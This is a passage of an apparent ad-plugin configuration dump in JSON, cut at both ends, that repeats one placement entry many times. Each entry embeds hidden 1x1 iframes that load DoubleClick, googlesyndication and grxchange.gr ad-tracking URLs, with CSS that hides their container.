0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_3":{"elementid":["newsi-d7f88c2984cb86443a2279eaa17132b8"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-2095303457\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_5":{"elementid":["newsi-88ed4833625b209484b3c79425bc4f6f"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-3906902029\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531080_7":{"elementid":["newsi-a0c81ea22a722095cc59baa8b8100edf"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-3036838865\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_9":{"elementid":["newsi-cafdf036f4ac72e503a6e1d053ab75cf"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-1753373938\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_11":{"elementid":["newsi-d96f2e1a736bd1bfe7178392f1a9fd7a"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-2747296910\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531080_13":{"elementid":["newsi-bd4f2927178a18a1fc6d256e52505137"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-3315608569\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_15":{"elementid":["newsi-7e2577ec1e7bb9db81fc826b4ec6edef"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-2870076141\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_17":{"elementid":["newsi-ff69a6f7a777a859a408859683268ab2"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-186773624\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531080_19":{"elementid":["newsi-c99b2433aaeacaaf89b4cfa3db3a3c5c"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-2922029661\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_21":{"elementid":["newsi-5007abfb0745cb9d574e6ff0330fc119"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-2576369209\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_23":{"elementid":["newsi-3d8d5ce01afa53e6d668c3685ed7379c"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-3242713670\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531080_25":{"elementid":["newsi-ec3fe2ddd3646c3ae873fd70c1b81ce9"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-672228247\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_27":{"elementid":["newsi-32d395678a9f1eb31436bd337553f14d"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-3241629918\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_29":{"elementid":["newsi-7cffb820f80ea0158294d9b251ccaeb9"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-1316360211\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531080_31":{"elementid":["newsi-305aaf9b4217ae68c9f2173d0179e140"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-2779053064\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes 